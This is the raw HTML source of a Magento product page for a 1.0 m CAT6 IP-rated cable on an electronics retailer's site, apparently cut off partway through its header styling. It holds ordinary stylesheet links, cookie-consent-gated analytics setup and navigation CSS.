

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adj.eu/cat6ip3-1-0m
body_size: 28477
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.adj.eu\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.adj.eu\u002Fstatic\u002Fversion1762348739\u002Ffrontend\u002FAdj\u002Fmain\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="CAT6IP3 1,0m"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>CAT6IP3 1,0m</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/css/fontawesome/fontawesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/css/fontawesome/regular.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/css/fontawesome/solid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/css/fontawesome/brands.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/MageWorx_Downloads/attachment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Amasty_GdprCookie/css/source/mkcss/amgdprcookie.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.adj.eu/media/favicon/stores/1/favicon-32x32.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.adj.eu/media/favicon/stores/1/favicon-32x32.png" />
<style>
/* barlow-regular - latin */
@font-face {
  font-display: swap;
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  src: url('/media/fonts/barlow-v12-latin-regular.woff2') format('woff2'); 
}
/* barlow-500 - latin */
@font-face {
  font-display: swap;
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 500;
  src: url('/media/fonts/barlow-v12-latin-500.woff2') format('woff2'); 
}
/* barlow-700 - latin */
@font-face {
  font-display: swap; 
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 700;
  src: url('/media/fonts/barlow-v12-latin-700.woff2') format('woff2'); 
}
/* barlow-900 - latin */
@font-face {
  font-display: swap;
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 900;
  src: url('/media/fonts/barlow-v12-latin-900.woff2') format('woff2'); 
}
</style>
<script type="text/javascript">
require([
    'jquery',
    'uiCollection'
], function ($, Collection) {
require(['Amasty_GdprCookie/js/model/cookie'], function (cookieModel) {

if (cookieModel.isCookieAllowed('_ga')) {

        	          window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-B0YTEDFTK9');

  gtag('consent', 'update', {
  'analytics_storage': 'granted'
});

        	    } else {

  window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

  gtag('consent', 'default', {
  'ad_storage': 'denied',
  'ad_user_data': 'denied',
  'ad_personalization': 'denied',
  'analytics_storage': 'denied'
});

}

}, function(errorMessage) {
                    cookieSetterCallback(); 
        	});
});

</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B0YTEDFTK9"></script>        
<meta property="og:type" content="product" />
<meta property="og:title"
      content="CAT6IP3&#x20;1,0m" />
<meta property="og:image"
      content="https://www.adj.eu/media/catalog/product/cache/b5350138e4a7b88739aeb50e46f7fe75/C/A/CAT6SIP.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.adj.eu/cat6ip3-1-0m" />
    <meta property="product:price:amount" content="18.1"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/images/loader-2.gif"}}'
        class="light catalog-product-view product-cat6ip3-1-0m page-layout-1_column_home" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.adj.eu",
                "secure": true,
                "lifetime": "2592000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.adj.eu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.adj.eu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><main><header class="header"><script type="text/javascript">require(['bootstrap']);</script>
 
<style>

    
    /* use the font */
    body {
      font-family: 'Barlow', sans-serif;
    }
    
.header .logo-left-header {
    justify-content: left;
}

.header .action.nav-toggle {
    border: none;
    background: none;
    padding: 5px 0;
    margin-top: 14px;
}

.header .logo-left-header .logo {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 71px;
}

button {
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
}

.header .logo-header .logo {
    display: block;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 5px 0;
    min-height: 71px;
}
.navbar-brand {
  /*transform: translateX(-50%);*/
  /*left: 50%;*/
  /*position: absolute;*/
}
.nav-bar {
    min-height: 10vh;
    padding-bottom:10px;
}
.navbar-toggler {
    font-size: 1.6rem;
}

@media (min-width: 900px) { 
.dropdown-content {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);
    z-index: 1999;
}
    .desktoplogo {
        max-height:60px;
        padding-top:0px;
    }
}
@media (min-width: 1200px) { 
    
    .light #collapseAccountMenue {
        top: 70px;
        z-index: 3;
        position: fixed;
        color:#000;
        background-color: #f9f7f5;
        
    }
    
    .header {
        min-height:70px;
    }
    
    .navbar {
            margin-top: 0rem;
            -webkit-transition: background-color 1s ease-in-out;
            -moz-transition: background-color 1s ease-in-out;
            -o-transition: background-color 1s ease-in-out;
            transition: background-color 1s ease-in-out;
            /*background-color: #fffffffa;*/
    }
    .navigation {
        background-color: #232323;
        font-weight: 700;
        height: inherit;
        left: auto;
        overflow: inherit;
        padding: 0;
        position: relative;
        top: 0;
        width: 100%;
        z-index: 3;
    }
    
    .navigation .level0>.level-top {
        color: #ffffff;
        font-size:1.8rem;
        line-height: 53px;
        padding: 0 12px;
        text-decoration: none;
        box-sizing: border-box;
        position: relative;
        display: inline-block;
    }
    
    .fa-search {
        
    }
    
    .right-menue i {
        font-size:1.6rem;
        color:#626366;
    }
    
    

.logobox{
 margin-right: 10px;
 margin-left: 10px;
 flex: 0 0 auto;
 height: 100%;
 display: flex;
 width:88px;
 height:66px;
 align-items: center;  
}        

.innernavbar {
  overflow: hidden;
  font-family: 'Barlow',Arial, Helvetica, sans-serif;
}

.innernavbar a {
  float: left;
  color:#212529;
  text-align: center;
  padding: 0px 16px;
  text-decoration: none;
}

.innernavbar .nav-item a {
  float: left;
  font-size: 1.4rem;
  font-weight: 500;
  /*color: white;*/
  color:#212529;
  text-align: center;
  padding: 20px 16px;
  text-decoration: none;
}

#startNav ul > li {
    margin-top: 0px; 
} 

#innernavbarProductsTab a {
    font-size: 1.2rem;
}

.dropdown {
  float: left;
  /*overflow: hidden;*/
}

.dropdown .dropbtn {
  font-size: 1.4rem;
  font-weight: 500;  
  border: none;
  outline: none;
  /*color: white;*/
  cursor: pointer;
      -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  color:#212529;
  padding: 20px 16px;
  background-color: inherit;
  float:left;
}

.innernavbar a:hover, .dropdown:hover .dropbtn {
  color: #6b6b6b;
  /*letter-spacing: 0em;*/
}

.dropdown-item:focus, .dropdown-item:hover {
    color: #1e2125;
    background-color: #FFFFFF;
}

.dropdown-item a {
  padding: 16px 14px 16px 0px;
}

.dropdown-item.active, .dropdown-item:active {
    text-decoration: none;
    background-color: #FFFFFF;
    color: #626366;
    /*margin-left:10px;*/
}

.dropdown-item {
    height:50px;
    background-color:#FFFFFF;
    padding: 0.25rem 0rem;
    width: 90%;
}

.dropdown-content {
  top:70px;
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);
  z-index: 1999;
}

.dropdown-content .header {
  background: red;
  padding: 16px;
  color: white;
}

.dropdown:hover .dropdown-content {
  /*display: block;*/
}

.menu-left-inner {
    font-size: 16px;
    align-items: center!important;
    padding-bottom: 0.75rem;
    padding-top: 0.75rem;
    padding-left:8px;
    
}


.menu-left-inner-name {
    cursor: pointer;
    padding-bottom: 0.75rem;
    padding-top: 0.75rem;
}

.searchbox {
    display: table-cell;
}

.right-menue {
  display: table;  
}

.account-menu {
    display: table-cell;
}

.shoppingcart-menu {
   display: table-cell;
}

.column a {
  /*float: none;
  color: black;
  padding: 16px;
  text-decoration: none;
  display: block;
  text-align: left;*/
}

.column a:hover {
  /*background-color: #6b6b6b;*/
}

.dropdown-content .column {
  float: left;
  width: 33.33%;
  padding: 10px;
  background-color: #ccc;
  height: 250px;
}

ul > li, ol > li {
    margin-top: 0.25rem;
    margin-bottom: 0.25rem;
}

#change-light {
    max-height: 1.6rem;
} 

}

@media all and (max-width: 1200px) {
    
    .amgdprcookie-groups-container {
      max-height: 60vh !important;
    }
    
    .light #collapseAccountMenue {
        top: 66px;
        z-index: 3;
        position: fixed;
        color:#000;
        background-color: #f9f7f5;
        
    }
    
    .page-main{
      margin-top: 70px;
      padding-left: 0px;
      padding-right:0px;
    }
    
    .level-top {
        color:#FFF;
    }
    
    .navbar-light .navbar-toggler {
        color: #626366;
        border-color: #626366;
    }
    
    .navbar-light .navbar-toggler-icon {
      background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2898, 98, 102, 1%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
    }
    
    .right-menue i{
        font-size:1.4rem;
        color:#fff;
    }
    
    .searchiconlink {
        margin-left:10px;
    }
    
.searchbox {
    display: table-cell;
}

.right-menue {
  display: table;  
}

.account-menu {
    display: table-cell;
}

.shoppingcart-menu {
   display: table-cell;
}

.dropdown-item a {
  padding: 16px 14px 16px 0px;
}

.dropdown-item.active, .dropdown-item:active {
    text-decoration: none;
    background-color: #FFFFFF;
    color: #626366;
    /*margin-left:10px;*/
}

.navbar {
        background-color: #FFFFFF;
        min-height: 66px;
        /*box-shadow: rgb(0 0 0 / 10%) 0px 1px 5px 0px;*/
}

.navbar-nav {
    /*background-color: #FFF;*/
    font-size: 1.25rem;
    /*max-height:100%;*/
}
.innernavbar a {
    text-decoration: none;
    color: #212529;
}
.navbar-toggler {
    padding: 0.4rem 0.75rem;
}


.logobox{
   display: block;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 60px; 
}


.dropdown-item {
    background-color: #FFFFFF;
    padding: 0.25rem 0rem;
    width: 100%;
    border-bottom: 1px solid #ddd;
  
}

.dropdown .dropbtn {
  /*border-bottom: 1px solid #ddd;*/
  display: block;
  color: #212529;
  padding: 1rem 1rem 1rem 1rem !important;
}

.menu-left-inner a{
  display: block;
  padding: 10px 15px !important;
}

.menu-left-inner-name {
  display: block;
  padding: 10px 15px !important;    
}

#change-light img {
    max-height: 1.6rem;
} 

#change-light .light-icon {
   padding: 1rem 1rem 1rem 1rem !important;
}

#leftmenu {
   padding: 1rem 1rem 1rem 1rem !important;
}

} //END of MOBILE

.fixed-top.scrolled {
  margin-top: 0px!important;
  /*background-color: #f6f6f8e6 !important;*/
  /*background-color: #fffffff0 !important;*/
  background-color: #fffffffc !important;
  transition: background-color 200ms linear;
}

.links a {
    font-size:1.2rem;
    text-decoration: none;
    color:#FFF;
}

.banner-slider {
    max-height:100vh;
}

#titleInHeadWithSku{
    padding-left:14px;
}


.row {
 --bs-gutter-x: 0px;   
}

.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    color: #3c3c3c;
    background-color: #ffffff;
    box-shadow: 0px 0px 3px 1px rgb(3 3 3 / 10%);
    padding: 6px 16px;
    margin-top: 14px;
}

ul>li, ol>li {
    /*margin-top: 0rem;*/
    /*margin-bottom: 0rem;*/
}
body {
      position: relative; 
     overflow-y: scroll; 
     
  }
  

    .light#mainNavbar {
      background-color: #fffffffa;  
    }
    

    
    .light #collapseAccountMenue .links a {
        color:#000;
    }
    
    .light h1 {
     color: #626366;   
    }
    
    .dark#mainNavbar {
        background-color: #2d2d2d;
    }
    
    .dark .dropdown .dropbtn {
        color: #FFF;
    }
    
    .dark table td, .dark table th {
       color: #FFF;
    }
    
    .dark .cart .product-item-details a {
       color: #FFF!important;
    }
    
    
    .dark .table-hover tbody tr:hover td, .table-hover tbody tr:hover th {
        color: #FFF;
        background-color: #626366;
    }  
    
    
    .dark .innernavbar a {
        color: #FFF;
    }
    
    .dark .right-menue i {
        color:#FFF;
    }
    
    .right-menue i {
        color:#626366;
    }
    
   .dark .fa-lightbulb:hover:before{
     color:#f8ff5f;
     cursor: pointer;
   }
   
    .dark .dropdown-content {
        background-color: #2d2d2d;
    }
    
    .dark #accordionRetailProducts .accordion-button:not(.collapsed), .dark #accordionAllProducts .accordion-button:not(.collapsed), .dark #accordionSelectProducts .accordion-button:not(.collapsed) {
        background-color: #2d2d2d;
        color: #FFF;
        border-top-left-radius: 1rem;
        border-top-right-radius: 1rem;
    }
    
    .dark #accordionRetailProducts .accordion-button.collapsed, .dark #accordionAllProducts .accordion-button.collapsed, .dark #accordionSelectProducts .accordion-button.collapsed {
        background-color: #2d2d2d;
        color: #FFF;
        border-radius: 1rem;
    }
    
    .dark .dropdown-item {
        background-color: transparent;
        color: #FFF;
    }
    
    .dark #accordionRetailProducts .accordion-body, .dark #accordionAllProducts .accordion-body, .dark #accordionSelectProducts .accordion-body{
        background-color: #333;
        color: #FFF;
    }
    
    .dark #accordionRetailProducts .accordion-button, .dark #accordionAllProducts .accordion-button, .dark #accordionSelectProducts .accordion-button {
        background-color: #2d2d2d;
        color: #FFF;
    }
    
    .dark .menuright .list-group-item {
        background-color: transparent;
        color: #FFF; 
    }
    
    .dark #accordionSelectProducts .accordion-button {
        background-color: #2d2d2d;
        color: #FFF; 
    }
    
    .dark .product-header-image {
        opacity:0.8;
    }
    
    .dark .product-header-image:hover {
        opacity:1;
    }
     
    .dark {
        color:#FFF;
        background-color: #333333;
        -webkit-transition: background-color 2s ease-out;
        -moz-transition: background-color 2s ease-out;
        -o-transition: background-color 2s ease-out;
        transition: background-color 2s ease-out;
    }
    
    .dark .accordion-body {
        background-color: #333;
        color: #FFF;
    }
    
    .dark .accordion-button::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23FFFFFF'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
    }
    
    .dark .label {
        color:#000;
    }
    
    .dark td .label {
        color:#FFF;
    }
    
    .dark #collapseAccountMenue {
        margin-top: 51px;
        z-index: 3;
        position: fixed;
        background-color: #2d2d2d;
    }
    
    
    .dark .top-product-name {
        color: #FFF; 
    }
    
    .dark #accordionAllProducts .accordion-item, .dark #accordionRetailProducts .accordion-item, .dark #accordionSelectProducts .accordion-item {
        
        background-color: #333;
        border: 0px solid rgba(0,0,0,.125);
        border-radius: 1rem;
        box-shadow: 0 0 4px 0px #bec58447;
    }
    
    .light-dimmed #accordionSpecification .accordion-button {
        font-size: 1.2rem;
        background-color: #2d2d2deb;
        font-weight: 500;
        color: #FFF;
    }
    
    .light-dimmed .accordion-flush .accordion-item:last-child {
        border-bottom: 1px solid #dee2e6;
    }
    
    .light-dimmed #accordionSpecification .accordion-button::after {
        width: 1.8rem;
        height: 1.8rem;
        background-size: 1.8rem;
        
    }
    
    .light-dimmed #accordionSpecification .accordion-button:not(.collapsed) {
        color: #FFF;
        background-color: #333;
        box-shadow: none;
    }
    
    .light-dimmed #specification .btn-light {
        color: #FFF;
        background-color: #333;
        box-shadow: 0px 0px 3px 1px rgb(3 3 3 / 10%);
        padding: 6px 16px;
        margin-top: 9px;
        font-size: 1.2rem;
    }
    
    .light-dimmed .accordion-item {
        background-color: #FFF;
        border-bottom: 1px solid #2d2d2dc7;
    }
    
    .light-dimmed .accordion-body {
        background-color: #333;
        color: #FFF;
    }
    
    .light-dimmed#mainNavbar {
        color:#FFF;
        background-color: #2d2d2d;
    }
    
    .light-dimmed .right-menue i {
        color:#FFF;
    }
    
    .light-dimmed .innernavbar a {
        color: #FFF;
    }
    
    .light-dimmed .dropdown .dropbtn {
        color: #FFF;
    }
    
    .light-dimmed .fa-lightbulb:hover:before{
     color:#f8ff5f;
     cursor: pointer;
    }
    
    .light-dimmed#specification-theme  {
        color: #FFF;
        background-color: #232323;
    }
    
    .light-dimmed #collapseAccountMenue {
        margin-top: 51px;
        z-index: 3;
        position: fixed;
        background-color: #2d2d2deb;
    }
       
    
    .light-dimmed .dropdown-content {
        background-color: #2d2d2deb;
    }
    
    .light-dimmed #accordionRetailProducts .accordion-button:not(.collapsed),.light-dimmed #accordionSelectProducts .accordion-button:not(.collapsed), .light-dimmed #accordionAllProducts .accordion-button:not(.collapsed) {
        background-color: #2d2d2deb;
        color: #FFF;
    }
    
    .light-dimmed #accordionRetailProducts .accordion-item, .light-dimmed #accordionAllProducts .accordion-item, .light-dimmed #accordionSelectProducts .accordion-item {
        background-color: transparent;
        
    }
    
    .light-dimmed .dropdown-item {
        background-color: transparent;
        color: #FFF;
    }
    
    .light-dimmed #accordionRetailProducts .accordion-body, .light-dimmed #accordionSelectProducts .accordion-body,.light-dimmed #accordionAllProducts .accordion-body{
        color: #FFF;
        border-radius: 1rem;
    }
    
    .light-dimmed #accordionRetailProducts .accordion-button,.light-dimmed #accordionSelectProducts .accordion-button,.light-dimmed #accordionAllProducts .accordion-button {
        background-color: #2d2d2d;
        border-radius: 1rem;
        color: #FFF;
    }
    
    .light-dimmed .menuright .list-group-item {
        background-color: transparent;
        color: #FFF; 
    }
    
    .light-dimmed #accordionSelectProducts .accordion-button {
        background-color: #2d2d2deb;
        color: #FFF; 
    }
    
    .light-dimmed .accordion-button {
        background-color: #2d2d2d;
        color: #FFF; 
    }
    
    .light-dimmed .accordion {
        color: #FFF; 
    }
    
    .light-icon img {
    max-height: 1.6rem;
    } 
    
@media only screen and (max-width: 860px) {
    #startNav {
    height: 100vh;
    }

    #navbarToggler {
       height: 100vh; 
    }
    
    .light-icon {
        padding: 1rem 1rem 1rem 1rem !important;
    }
    
    .light #collapseAccountMenue {
        right:0px;
        z-index: 3;
        position: fixed;
        color:#000;
        background-color: #f7f2ed;
        float:right;
        min-width:60vw;
    }
    
    .right-menue i {
        font-size:1.6rem;
    }
    
    .navbar-brand {
      transform: translateX(-48%);
      left: 48%;
      position: absolute;
    }

    .pagebuilder-mobile-only {
        display: none !important;
    }
    
    .col-md-1 #change-light {
        display: none !important;
    }
    
    #collapseAccountMenue {
        right:5px;
    }
    
    .dark .navbar-nav {
        background-color: #2d2d2deb;
        color: #FFF; 
    }
    
    .navbar-nav {
        background-color: #FFF;
    }
    
}  
@media only screen and (min-width: 600px){
    .pagebuilder-mobile-hidden {
        display: none !important;
    }
} 

.pagebuilder-video-inner {
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
}

.pagebuilder-video-container {
    border-radius: inherit;
    overflow: hidden;
    padding-top: 56.25%;
    position: relative;
}

iframe, video {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

html {
  scroll-padding-top: 70px; /* height of sticky header */
}
#mobilelogo {
    max-height:52px;
}

.btn-main{
    --bs-btn-color: #FFF;
    --bs-btn-bg: #00aeff;
    --bs-btn-border-color: #f8f9fa;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #d3d4d5;
    --bs-btn-hover-border-color: #c6c7c8;
    --bs-btn-focus-shadow-rgb: 211,212,213;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #c6c7c8;
    --bs-btn-active-border-color: #babbbc;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    --bs-btn-disabled-color: #000;
    --bs-btn-disabled-bg: #f8f9fa;
    --bs-btn-disabled-border-color: #f8f9fa;
}

#collapseAccountMenue li{
    margin-bottom: 0.5rem!important;
}

.menu-left-inner.active {
